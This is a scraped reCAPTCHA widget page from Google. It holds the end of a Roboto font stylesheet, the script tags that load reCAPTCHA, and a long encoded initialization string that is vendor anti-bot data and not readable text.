U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Sav1DRSEjSGpD6FbB-AAfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Sav1DRSEjSGpD6FbB-AAfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Sav1DRSEjSGpD6FbB-AAfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqdZw5rDusOxw4vDicKGwrw8w6tzw5LDpcKSUTTCjMODOcOQwp9TRcKIVBs4w4RKw5jCh8KHOxJowo0Rw4XClHFaw6BYLi1DLMKrPBfClsObwrDDtGzCvTUkVEMWIcKWQ8OSwqXDqxVydFPCvsOfDcOhY2p1BSJzw6/CnW0dD3oiw5DDt8OMw6JVwrjDsUM0Wwk/w4nDpSUrwr/[base64]/DljM3VcODEMOsw5JQMsKbw6BtbVjDpWNZwo3DsCfDql9kRDLDvMOHHsOFF8Ojw5UWw48daMO/[base64]/ZgELw65Cf1IIw61/w7ZyesOtw6tzV8OcwrnCvkJ4EsKkwq3CscOfecOmVcOMQGbCqMKJwoIUw6hhw79hXcOiw7phw4nDp8KEIsKNO2/[base64]/ChWkjw4XDiFsUw6BCwodhwonCmcKXwrzCjyUewpXDlQ5UAsKrZlAxMcOAWhZ9w5tDw7VjGWjDnnvCtMKzw69/[base64]/[base64]/DgSfDjWzCksKxO8Kawr3DmADCmlYhw707J8KwH2/[base64]/DglbCkw7DgsORFcKPK8K6wrjCj8O2MiFIwrXCv8ONCj5ww57Dk8OLwpDDucOpIcKZZkESw4tRwqwcwpPDmsKMwqATKyvCn8KQw60lfgcyw4I/b8KLO1XCiAd3aUROw6xQe8OFaMKrw4glwoZXNsKadBZFwop/[base64]/DmhotJsKTwpQqwo1ew5pdbxIpcsK+w7hUDz5iw41Dw5TDr1gIVsOUVjgMYVLChmDDoTNBwoh+w4rDk8O/[base64]/[base64]/CmyTCvsKUecO0TcOvwqltwrJHPz4Cw5LCrmrCqsKPKMOTwrZcwplvSsOuwphAw6fDjBxtbQNTZjV1w50uVMKIw6VTw67DiMOMw6I3w4rDmGXDlcKzwofDgWfDjiMEwqghdyLCsh5Kw6jCtWjCuB7Dq8Oywp7ChsOPPsOewoMWwpAUTiZQfC8Zw4QDw7nCiV/[base64]/CgsOIwrVvHzUkwqjDl8O4TWvCq8OjQMOdwokkWMOIbkxTQxvDhMKxTMKJwrjCnMOPXX/ClRTDknTCpwx5QcOXLMOswrfDg8Opwo1NwrsSYjdIDsOowqsEL8OZXSDChcKOVBHDnhUIB0R8Eg/CpcOgwoZ8KTbCq8KkRWjDqBvCpsKQw5VWFsOxwpXCg8KVX8OdAlDDpMKRwp4TwpjCmcKJw4zDrHfCtGsBw5QlwoANw4vCpsK5woPCr8OabsKHG8Ovw6lgwqHDtMKkwq9ew7jChAdIIMKVO8O9ahPCkcKdCzjCtsOpw44Mw7Aow4hyBcOqbcK2w40Ew4/Di1/[base64]/Cm8OiwpUkC8KGw5pGw47CjmTCjcKqw4jCtcKxwpt/CsKFBMKLwoLDmELCpsKVwokjLikgcW7CncK/QgQLEcKbc0XCvsODwprDlTUlw53CnFjCuXvCtB1SasKgwqjCqlJVwoXCgzBswo/Cp0nCuMKhDkIxwqjCicKGw4nDnnLCvcODHMOTPSpNDB98R8OowqvDomhwbxvDvMOzwrLDjMKgOMKBw5poMB3DqcKAOzQ3wrHCvcOww5Z/w6Qhw63CocO6d30iasOtMsKzw5LCpMO5fMKRwosOAsKVwqbDvhlAM8K9cMOsO8OWA8KNAyzDp8O/[base64]/bsOrIgZAwo0acsOIVxs+Th4Ywo7CusKhw6vDv0QpVcKywohXI2jDlhsfcMOYcMOPwr9DwrxOw4VfwrvCs8KzMsOxd8Kdw5/DumHDvHs8wpvCgMKZBsOeasKkSsO5bcOJKcKCasOnPGt2AsOmPFowSW4xwrc5LcObw6fDocK+wpPCuUjDhhDDmsO0acKkWXROwoUbSBB4RcOVw7YTHsK/w6TDqMOpbXw5ecONwq/CuW8sw5jCngfDoAx6w61tDyozw43DlXBAeXnChTFjw43CsBfCjF8Jw601SMO5w4zCuCzCksKgwpcRwrLCkhVrw5V2BMOybsKGG8KeZiLCkTVMJQ0zQMOrEgg7w5HCmE3DtMKrw5vCqcKzBhoxw7Nmw6dFWiwNwqnDpgvCt8KPEG3CqWLCiU/DhcKbO2R6JlBFw5DDg8OfbcOmwofCgMKkcsKtccOgGAXCrcO3ZHvCgMOOO1hkw7IDETU2wrZ+wpUEOMO3wqYRw47CjMOiwp09MkPCgX5WPEjDllvDpsKJw6/CmcOiAsO8wqnCtFQQw5pNG8Ofw4JaRiLCo8KVR8O5wq8xwqAHU1wIZMOLwpjCmsKEWMKTdMOdwobClCI1w4rCksKnNcKfCz7Dhikqwo/[base64]/wo5AWSXCpCTDgsKawo0/wr5lw5XCvRwFw63CqjnCmMKxw4rCol/DhhLCsMKdNj5BcMO/w5phwq7CtMO/wpdvwrNUw48zaMODwq/CscKgEXzCksODw6kxw5jDuWAIw5LDs8KhIkYfdQnCshddfMO9d33Do8KCwoTCuCnDgcO0w5TCjMOywrYXaMKWS8KfA8ObworDikRMwpZyw7jCmjgET8K0ZcKQIWrCmH1EZMKXwqbCm8O+DA9bEEfDrhjCu2TCiTlnD8O/G8OzVXjDtWPDnSnCkCLDqMO6KMOHwqjCu8KnwpttPjrDocOqBsOvwoPCk8KcJcK9aQ1OamzDn8OrDcOfW1Iww5huw6nDjRpuw5fDlMKew6IlwoAATGQrIgVVw4BBwpPCoXcXR8K9wqTDuA5UBwDDn3FZAsOTMMOkXzPClsOowrgqO8KNMy9Yw4wmw5LDnsO0EDPDnW/DrcOXB3oswq7Ci8Kcw43CnsK5wpnCh1U/wqvDmhPDsMO6OlNxeAoCwqHCvMOsw7XCpcKdw641bVxEdVoUwrfDiU3DjnLCl8Oiw4nDtsK7TzLDtjrCm8OUw6jDoMKiwrB9GxDCiDQpRw3CvcOFRW3Dhn3DnMOXwonDoBQOUTE1w6bCtHHDhTNRNURhw6LDmz9afD5LFcK/[base64]/T3HDs8OOQcKkcsOiw7NTwp3CoMKFRlIEZ8OKLT1bw5JGw6ROQw4pd8O6HTt2cMK1FRjCpkjCtcKhw5hDw5PCuMOYw7jChMKxIUAAwqleNsO3ATrChcKGwrZrZSlNwq/CgxbDqQYEE8OAwpsVwoFrQcKvbsOVwrfDv0MTWSZ8U0HCnXTCuG3Ck8OhwqnDjcKyNcOrGHVowoTDgzgGEsKyw5DCpGcGBUfCtiRIwoNRBMKpLi/[base64]/Csl/DpcKEwoLCncKCwpB8w7HCvMKoCnXDuMOQdMKfw4QgwoFyw7PCiQFVwpxfwqvCrjVQw4/Co8OvwqBcGSbDvi5Sw5PClGfCjl/[base64]/Co8KRTxbDu8KUEnwTPMKvPcO0wq/DkHHCncOvw5rCpMOTw47DhyRkFE59wrwdXW/DisK+w6luwpYFw5Ifwq3DosKmJHwSw6F0w5bCimXDh8KBEcOnCsKkwpHDhMKEZWMDwpFVbnQ4RsKjwobCphbDu8K/woEBUcKjJw0Zw6XCpW7DihnDtW/Cs8OZw4V3e8OAw7vCh8KSZcOWw7tcw5TCs3LDlsOabcOywrMMwoAAfxYUwoLCpcOzYncQwpRLw47CuXp5w6gKGDsWw54gw5vDg8O6GkAVbxDDtsOLwp9yWMOowqTDhcO0PMKbUsOPFsKUYy/Cm8Kbw5DDnsOxAwcSS3/CrWxAwq/[base64]/Dpj5nwqXDuHd/wqbCk8KQPcKTwq5yXcOuwqsEwqMCw7PCgcKhw4JsD8K4w5bCuMKCwoF5wpbCpMK+wp7DqX3CgWMwFRrDnl1JQ2xeCsOoRMOow5g1wqZ6w5TDtRQXw6cSwrPDsgnCu8K3wqvDt8OzCsOiw6dRwqxTHE9rMcOuw4Raw6jDhMOQwpfCiEbCrcO/[base64]/Ck2dsCMODw7YJC8OZMhZmQ14Sw5oYw4t4wqHDp8KZOMOWw5/DrMOyW0MuJ1fCusOQwpwzw5dlwpzDmSPCjsKNwponw6XCvj/CgcKTPzQnDnXDrcOQVA0xw7nDsQ/Cn8KfwqBkNXkNwq4kM8KUSsOqw6s4wqwSIsKNw5rClsOzH8KAwp9pEiXDt25+GcKZYSnCuH4uwpnCiGw6w41TJMKRXWnCojnDqsOoP33DhF8Ow794b8K/McKfeH4MbHzDpGTDhcKHEmHChGnDjV53E8Ksw6oww4XCvsKAbhM/X00QBsK/[base64]/Cn8KDw4fCrcK1wqdewpY+JgUywqUwQ8O/[base64]/DhcKzXxsLNsKhKMKFZsKQw6nCq8OHS8Orc8KUwrA/UlzClcOfwpfDj8O+w6kTwoPChTlTY8O7bjTDgsOBVy5zwr92wrpwJcKDw6I8wrkLw5DCs2zDhsOib8KWwp5HwqVew6vCvT09w6jDs3jCm8OCw4drWydzw7/DpmJcwrt9YcOpw6TCgF1+w7rDvsKDBsO0ADLCpzLConduwp4owoQmKMOtX2F8wp/ClMOSwpnDtsOwwpvChcKbBsKrbMKMw6PDqMOCwpnCq8OCLsKAwoZIwpozWcKKwqnCj8OowprDucKnw6HDqA9+wpPCsGBGBjfCsSTCowApwp3ChcOtcsOewrvDi8Kiw4cZQnjCvBPCp8OuwrLCmSoxwpgjW8Ozw5vCuMKkwoXCosKQOMKMPMKhwoPDh8OEw5LDmB/Ct2Evw6HCtDHCj3ZBw6TDowt4wpzCmBpUwrPDtmjCuUbCksKLKsOOScK7L8Oowrw/[base64]/DpX/DosKOamHDgsOQKsO+w7DDj8OiR8OwOcOMFVnCt8OxCgBvw7gGfMKnEsOwwqjDmBZRF3jDjB0Hw751w5clRAkTN8KFY8Kiwqpbw6www7txX8KswopIw7NiGcKVIcOZwrIWw5XDvsOAZgxuOQjChMOcwrTDmcOAw7DDtMKnwqV/[base64]/ClxA4wq/Dl8KZwrXDrMKvw6cYUUUMcUstewjCvsOAWV1cw7fCkBnCgT85wo0bwrQ5worDncKqwqUow4bCtMK9wqrDu03DohXDkRx5woFbO0vCmMOAw5vCrMKRw43CmsO/d8O9YsOfw47Ct0HClMKMwrhMwo/CrkJ+w7XDkMKHGwsgwqPCqy3DrArCnsO8wqXDvlEVwqRIwrfCgMOIBsK5Z8OPcnFEPyQSccKYwokvw40YTGIfYsOuCVQgIj/[base64]/DpcOzZm0/wpnDssKPwrYdcVfDvsOAW0vDucO4SnPDmcOewoUrYcOCdsKFwpc6Xy/DrcKxw7HDlmnCkMKAw7bCqHbCsMK+wpwua3VELnR5wobDm8OpbzLDmQMzWMOuw71Cw4UNw6V5LXLCv8O5NkHCqMKPFsKww5vDqxI/[base64]/Dh8K7Jkk0CcOQwqNGecKLwoHCs2rDusKqEMKTWsKXfMKyDsK0w7JJwrpTw603w4pUwrAJVQDDni/Cp3ddwqoJwpQaBA/Cu8K3w5jCjsOKDkzDjVTDjMKdwpjDqC0aw4rDucOnLcKXcMOPwpHDnWxVw5bCtQjDr8OUwp3Ck8K/KcOtFy8Qw7PCllNtwoAIwo9Ib21fUkDDjsOwwrNAZjhyw6XCkFLDpzLClUsddGQZKB4+wp03w6TCtcOKwprCjsK1eMKnwoMYwqRdw6URwrHDqcOxwpLDvsKcEcKWLhUoUW1kD8Oaw5xjwqwHwqUfwpPCghQbZGV0Z8OfAcKxdE3Cu8OFWE5Uwo/[base64]/bxzDiMK0w7IRImPCgMO2QG3DjTDDh1bCh0tSQi3Dt1fDhXlReUBvQsKfc8Ojw40rIXfCqC16JcKEIRB2wq02w6jDlMKadsOiwovCpsKaw5taw41DIcKiKDzDqMOaaMKhw5LDmhfCkcOiwrYyH8OTSR/[base64]/CicO0w7fCpsKYIcO3wrlkC0LCkcO9QmEgw5bCl1/[base64]/CtcKHwofCpxLCrcOLw5PDjMOfV8OpwoTDlsOpFMKZwqnDgcORw4YQZcOFwqowwp/Cg28bwpJfwpg3wpIRHQDCrRZ9w4o9WMOqU8OYV8Krw6pJE8Kfe8KOw4TCkcKaSsKNw7PCkjE5bzzDsl3DhgTCoMKewoNYwpc3wpwHOcKowqxqw7pBCkDCpcOlwrnCqcOKw4jDiMKBwoHDm2zCi8Kvw6cPw6osw4rCi0fCiybDkwM0ccKlwpdlwrXCiR7Dq0zDgiQrDB/[base64]/DuBfCsxZhwqLDscK2bsOOw5xbw4HChMKkO3EvSMOdw5jDqcKhNMOPNDDDn0dmd8KEw5jDjSUaw4YEwoEsYU3DtcO4Uj3Don5MKsOjwoYsNVHCi3nCm8Khw7PDok7CksKKw50VwqTCnS4yDW4KZgkxw4Jgw6LDnxjCvTzDm3Zmw4lSIEwwGxfCgMO/[base64]/CgzTCnMOMYMONbUjDrcO1d8OJYcKJZV/ChcKuwqXCoXtvPcKiFsKMw5/Cg2DDt8Oww47Cq8OGTMO8w7nChsOgwrLDgjxWQ8KYdcOWXR1PYMK/ShrCj2HDg8KiQsOOXMK0wrDCgMKnHwrCmsKzwprDjyRiw5HCkFI9ZMOBRAd/wpbCrQDDp8KAwqPCh8OZw6k9MMOowr7Co8O3EsOowrgbwo7DhsKawrDCoMKqFTgewrB3akLDoVrCkkfCjSXDsn3Du8OBWwUIw7nCpFPDmUUbXw3CicOWNMOjwqPCkMKPPsOSwq/Dk8Obw5cJXEUnDmBqVw0Ww6DDksOWwp3CrmoKeD4BwoLCugVtXsOOExl7TsO9emMhbnPCpcObwoFSAGrDljXDgHXCh8KNfsOtw6NIScONw4vCpXjDjF/DpijDrcK8URgAw4c6w53CqQPCiDAnw6cSIjYQJsKnPsOowovCisOPWkvDsMKXfMOTwpFWRcKRwqUHw7rDkxJZS8KhWgBATcKtw5NAw5HCnAXCk0sLB1nDjMKxwrs6woXCiHzCtsKowpxww5BWZgLCrj4qwqvCo8KYVMKCwrtrw4R/IMO4ZVIow4/DjUTDrMKEw7QvDB8tWlXDpyTCvHZMwrjDiQDDlsOMbwLDmsKWd1LDksKYH0UUw4HCp8OOw7DDucKlIA4nDsKZwptIPHohwpt8P8OIbsKuw64pYcKLf0I+HsO/Z8Knwp/Dr8O1w7sCUMKUHifChsOUNTjCk8Ojwq7Cgj3Dv8KiAW8EEsOyw7fCtG0uw5DDscOLTsOpwoFUHsK8FkrCjcKgwpPCnQvCoB0ZwpkDTFFwwqjDuBQ7w6gXw6XDoMO/[base64]/DMOQB8ORw43CksKtw5jDjxTDq1pcR8O2AsO8Y8OdEsKED8KJw7UrwroJwpvDg8OyNh1kRcKNw4zClnHDo2ZfOMKQHDkwKUzDmmkWHEbDjQXDqcOMw5vCpwx7wpfCjwcLXH1TeMOQwpwUw6Faw5NcBk/CjF0two9uWlrDojjDtwfDpsOLw4nChzBMXsOlwpLDqMOYGxo7Algrwqkaf8OYwqTCpV1gwqpbQgs2w5BUwoTCoSUZfBt9w7plWsOQKsKHwqzDg8K6w6Nqwr/DhRXDm8OEw4gqPcK3w7Upwrh9ZXAIwqUgV8KBIATDucODJsO5fMKWB8KHZcKre03CqMOAOsKJw6J/OkwwwonClW3DgA/DucOUBxvDvU4VwoFma8K8wr4Ywq5AWcKNasOVKgEcLywBw4Ayw6XDlxDCnWAlw7/CsMOnRi0dbsOfwpTCjEUiw6oFUMOHw5PCvsK/w5PCqWHCp2RHdWVZXsKOLMKTfMKfUcKCw7I/w5NbwqUDScKZwpQMIcOHdE5BXcOlwp9qw7fClS03UiV4w75jwqzCiQlUwoXDn8O7SDA5DsK8GV3CsxLCr8OSYMOoIxTDsW/Cn8OKesKYwolywq7DusKiK0jCl8OQXnNuwq0sSznDqHXCgAvDnWzCtmprw58ew7p8w7NJwrEaw5/[base64]/DksOjw5PDgMKRw6XDiGnDlcKzMELCn8OZw4jDhsK8w6RqJ3Ibw6h9AcKewr5iw7AoLsK5KzzDj8Oiw5HDjMOnwofDj09ew7Ekb8Oow4XDiRPDh8OPDcO6w6FLw6kxw6N+w5Fsa1jCj1AJwpZwacOQwoRWBMKcWsObLgFNw7zDjCzCmg7Cmg3DlD/Cj2DChgMlUnrDnQjDkGAYV8Ocw51Qw5RRwrtiwpN0w64+OsOedGHDmVZlVMKvw5kxIBNYwrAEKsKgw7k2wpHCn8Okwo1+IcOzwrAoJcKLwo/DhMKiw5bDswRKwrPCtXIWGcKJbsKFHsKjwppCwpx8w7ckcQTCvMO8VEnDicKCN1Fgw6rDpx4gRAzCqMOTw4ADwpglO1R2aMOwwpjCi3jCn8OBNcKGWMK6WMOganfDv8Kzw5vDuwQZw4DDmcKWwqLDlzp4wqDCq8K8w6dIw6Z7wr7DjmlBO1/CrsOKSMOSw69dw4LDsBLCrFItw6tww4LCiC7DgzYWVcOnAnvDtsKTAVfDhgY7A8KOwpLDkMOma8KpPjV/[base64]/w6YewoTDpzfDscONw5TCv083w5FQw54pSsKOwpPDojLDkHUZTF1CwqzChT3DnSXCuzt4wrXCmwbChUIvw5sKw4XDhRjCkMKGcMK9wpXDrMOMw44/Cxgzwqg0asKdw6zDvTPCh8KpwrAzwr/CuMOpw4XCgRcZwpfDjDsaNsOXDFt3wr3DpsOyw4vDmjlbTMO5JcOPw6NpUMODECpKwpE5ZMOBw55Xw4cRw7PCih4xw6/Cg8O4w5DChcO3dFI+EsOSOA/DrE/DpwlmwpjCgMK1wqLCoGfCl8KZeB7CmcKawr3CssKpMiHCgALCgHUzw7jClMKFe8OSfcKzw79AwprDrsOGwo0sw6XCh8Kvw7vCkTzDkFN6HcOrwo8+Cn7CgsKzw6PChsOmwoLCiUjCs8O9w7vCoS/[base64]/ClsKfwpBOw551Z0l9woJGE1TDkA/DlcO9FgvCq3HDrQFwCMOzwqrCoHMSwozCocK5KUh9w5fCtcOYX8KpcirDsh/CrE0pwpVfPyjCp8K6wpdOWn/CtjnDosK/aB/[base64]/Dm1PDjMO7w5k3PHBpw5PDsMKdw6ZmNh1Rw7HCt1nCsMKtWMKew6jCg31QwpVKw6IdwrnCkMKxw6QYR1bDjgrDgirCt8KpZMK2wqsQw5vDpcO1OCfCn3rCpUvCqF/DuMOGUsO6U8KncELDh8Kkw4vCgsOPX8Krw73DosOeUsKSBcKyKcORw4NCRsOYPsOSw6/CjcKDwpcwwrQZw7wlw7Ukw5/[base64]/DtMONw5phwovCgHfDtDnDvcONw6vChWnCjcOAYsKQw5YLwqTDnFMkD1onAsOgES0CCsOCO8K0eA7CpznDj8OrGBFRw4w+w7NDw7zDo8OqVz4zYsKVw4PCrTfDvT/CnMKMwpvCu2Z+fhMBwrVQwonCuWbDoE7CvAtEwozCokvDtV7CugjDoMOGw4Ikw6R7B0PDqsKSwqEVw4AgFsKYw4LDpsOdwrbCoTN3wpjCicKCJ8OdwqrCjMORw7ZCw4jCmsKzw75CwobCtMO5w595w4XCsF9CwoHCvMK0w4d0w7cKw7MMDcOoYB7DiS/[base64]/w5FrCcOCwo7Dl8O5IMOhwqzDllPDogTCr8OqwpDDtxcdFyBewoDDtgPDlsKEKw/CrjxBw5bDrh3Crg0Qw4kTwrTDgsOlwpJuwqfChjfDkMODw7wUJwEewrcOFMOMw6rCg3bDkGnCmB7CssOow5x7wpHDlsKEwr/[base64]/MsKCSMO+bsOMwpFOW8OhDGUcUcKFw7XCgsOuwqTCh8KwwoTCncKaNx1nPm3Cr8O2DUxxKTkEYmpXw5rCkMOWBCDCm8OpC0XCogZUwqMWw5LCu8KbwqEFW8OpwrxSfjDCkMKKw5B1JUbDh1QowqnDjsOjwrDDpDPCk3nCnMOEwrE3wrEGYRgvw4/CtQnCqcKXwrVCw5PCisOxRsOpwq5HwqxVw6TDjHDDgcONPXvDj8Oyw7XDlMONVMKNw6RqwoQ2bERgDz5RJk7DkV58wosGw4jDgMK1w4/DtcK6AMOvwrFTbcKuQcKIw7vCnm0wZDHCi0HDs1jDuMK+w5HDhcOFwpdEw6sRPzjCqxPCnnfCuBLDvcOvw5FuHsKUw5N/[base64]/[base64]/[base64]/[base64]/DncOAdMKQZHLCmcKFw7gGw4NTw43CosKww6MkEnBpGMO0w6IjLMKow4IbwqV9wqxhG8KnQF/ChMOxG8K9Z8OvZRfCl8OJwrzCusKcXUpuw7LDtS0PJA/DgXnDjysnw47DhzHCtSQFXV/DjWpKwp/DtMOcw7DCrAZ4w47CscOuwobCtAU7f8Kwwrllwp9sF8OjOx3Ct8OZFMKRKA3Cv8Klwpsgwo8hP8Kpwq3ChQACw7jDrMOtCAfCtAYTw7ZWw43DlMKBw54QwqrCm0JOw6sDw50fQnHCjcO/KcKzO8OsG8K/YMKQDnh7TiJjFW7DusOsw4zCqHpXwr9Cwr3DtsOEQsK1wqLChRA1wodWQHvDhwPDhis1w7F7ED/[base64]/wqgkV2PDo3wiw4cCNV/[base64]/DvsOSJwFlYU0awofCoHbCjEHDvcOxaDU/CcKpHsOtw49aLMOrw6bClSrDlBbCkw/CmwZwwqJxSn9/w6XCtsKRMgPDh8OMw7nCvUhdwrUow5XDqjfCv8KSJcKVwq/[base64]/CszkUwrgUw6HDkcOuBG5+wqrDgnRBw7zCicOCAsOtb8KnWgZvw5bDoi/Cn3PCuXlsf8KVw6xwVzEOwrlwQyvDsQE+KcKtwqzCq0Jaw4nCjmTCtsOHwrnCmyzDg8KPY8K7w63CvnDDrsO2wo/DiWfCnwp2wqsVwp85L1PCusOfw6PDi8OsS8OHFS/CkMKJRjsuw4E5QTTDiFvCnlAbAcOla0HDkVzCs8Kpwq7CqMKaJmQ3w6/CrMK+wpFKw4Jow5bCtw/CpMK8wpdFw5tNw4dSwrRIJsKdM0LDmMO8wozDtsKbI8Ocw6bCvFwqdcK7Vm3DrSJEHcKFfsK5w4FXW2hZwoNqwp/[base64]/CrcOuw4F+Z8OtFcOfJMO5LmYrOAbDlsKwNMKQwpDCvcKUw6fCjTwHwoHDqTsiFELDqm/Dgg3Dp8O7Rh7DksK3BA4Fw4nCtMKVw4RpeMKwwqELw5wqw7loFCd0dcKzwrZLwqLDml3DvMOJIgDCvgDDlMKdwp0WQkZ2NynCs8OvIMKPYsK+ZcORw5kdw6XDlcOONcKUwrweFMOLOErDlB9hwojCssO5w6Eww5/Ch8KIwqABccKmPsONMcKUK8OGPwLDphlvw5pOwo7DigBfwqTClsKgwqDDuB4EUsO/woYCZ28Sw71/w4lHI8K0ScKJw5jDvh0ER8KeElDCjxQNwrN9QHPDpMKew4wvwq/Cn8KZGkA/wpVEazVkwqtSEsOrwrVLLcOtwqXCq39owrvCqsORwqw6PStGIsKDeSlkwrlMLsKKw5vCm8Klw5NQwozDoHRIwr9Kwp5xTx8cGsOQVhzDqCjDjcKUw4Alw7Eww5t9bVxANMKDOw3CosKvdcOfC0NOexTDkWN6wpjDj0YCHcKLw55VwqVMw4VuwoZEYWZTAsO7TMOCw4d/wqJmw7TDqsKeE8K1wo1cDDkUVMKvwph8Li5gdVoXw4rDhMOPM8KsNcOLOi/CiGbCmcOKGcKWFWllw6nDlMO7RcOYwrgPN8KBDWzCrsOcw7fDlXjCnRQKw6bClcO+w6A/bXlwPcKcDTvCnBXCggJCw4/[base64]/DtMOZw6bCssO4wqbCpBFZw5bCocK3wp52w6LDig5xwpXDnsKHw7ZIwosaB8K2HcOow6XClVk+Z3d/wo/DlMKiwpXCnAPDo0vDlxLCtXfCrwnDnhMowpcKfh3CncKDwobCqMKtwoQmORjCksKUw73DkGt0HMKhw63CoBZ1wp1qXnlxw5wKIDXDnVs3wqkXaEsgwpjCpXRqwq5CEMKxUCPDo3PDgMO2w7/DicKJWMKzwooOwrjCgsKJwpFaCMOxw7rCpMKoAsKsVSzDk8KMIybDgm5LaMKKw53CtcKSUsKDScKiwpPCj2/[base64]/DkVfDncOfw59Mwp57woXDjsOdw7bCq2tBw4R7w4Z2woDCo0HDmVpjG0sfBsOUwqUBbcOww4HDiWDDrsKaw5NJfsOgDX3CoMKjEz8zECAvwqsnwq1DY1nDhsOmfGjDmcKDL0M9wp10K8O3w4nCiSrCqUrCj2/Di8KmwoPChcOHT8KDCkHDiXRAw6NlbsObw40Ow7NJKsOyHxDDncKgYcOWw7HDvsO9eHsCVcK3woDDqDBpwq/DkRzCjMOqHcKBHyPDhUbDsCLDssK/[base64]/[base64]/Ds3fCryMXSGfDlSwVLMK/wr7CjRbCtcOdHyjDqSBNORRBe8K8eE/CkcOXwrRQwqsIw6dQBMKLw6vCrcO/w7nDrB3CmBgaJsKrZ8OFNUHDlsONWxt0YcK3Uj5KHQjClcObwqnDpF/[base64]/DusO/[base64]/wrs7c2TDo8O4wpvCtnc5S8OZHMOmUcOrdB0ID8OwbcKWwpgowp3CqWZ1bU/DgzslG8KjIXh0HAQ6OU0oAVDCk1jDlzrDtltewqAFw691XsKhDlVtJcKww6vCk8OQw5DCriZLw7cVYMKyeMOefkzCh1ZEw71eNU/DjwjCgcOHw4HChlV/SBLDgnJtYsOIwqx3PTtqeUxMbkESK1PCs37DlcKqMgPCk1DDvxDCvl7DhRDDhDLCmDTDk8OdPMKVH3vDhcOEXHsCHgJUfTzChGs6SBUJbsKBw5XDqcOMZ8OLQsOjMMKTWT0KfC14w4TCg8OdA0Jhw5nDgFrCpMK/w6TDtlnDoHQow4sDwpIcK8KXwrTDsloOwpDDv0rCncKCKMOBwrADB8KxcgpvEMKsw4Y5wrDDiz/ChsOOw5HDocKmwrIRw6XCpFDDlsKQbsKswprCt8OlwrLClEHCmgdfaUfCmSsIw5gHw4/CiD3Dj8Knw63DoTkaEcKHwonDqcKMHMKkwqw3w4XCqMOGw5bDtcKHwrLCq8OfaSsLfBQ5w51XcsOcJMKYahp/U2Jiw77Dm8KLwpp2wrDDrG5TwpoZwoPCnw3CkUtAwo7DghLCrsKMRiBxUx3Cs8KdI8OjwqYVZsKhwojCnWjClsKzGcOFQzfDiDZZwrDCogPDjggINMONworCrCrDpcOCAcKoKWoyUMK1w75yD3HCjBrCpSl3ZcOzTsOXwrXDiH/Dh8O/emDCtxLCuB4hdcOaw5nCmA7Cq0vCqEjDnxLDonjCr0d3PxvDnMK+B8Ovw57CvcOkcX0twrDDnsOtwpIdbEwdFsKAwrJOCcOFwqh0wq/[base64]/[base64]/DrgVxOMOEFsOkXCApwq8CfcKKOMK9cghXLX7Dvy3DpFDCuz/Dk8OlTcO0wpPDoSpCwoh+W8KmA1HCqcOVw5pfRg9uw7sBw419bMKlwpMocTPDvWplwrJJwrJgd0wWw6nDl8OuAXfCqQXCrsKWZcKRRMKJGCZEc8Kpw6LDu8KrwolKdMKFw5FlCTEBXn/[base64]/[base64]/DlF1SwprCrDXChMOEwp7Dui/DtMK5wr92w493wqcqw7kpcwvCngPDnVNjw5zCiQJZBsOewpkGwpV7LsK/w6fCtMOiccKpwqrDlkPCmhzCsnPDlsOtcDp9wpRhXiElwq7CpSkvMi/[base64]/fWlnwpPCm2PDoMOKwrVawrhrwqbDl8OOwo58ZR7Dh8Okwoc9woA0wqLClcKYwpnDjGdQKDh8wqhzLVwHCwXDgcK4wpRca2ETIWggwrzClEXDqmPDuA3CpiXDncK4QzEDw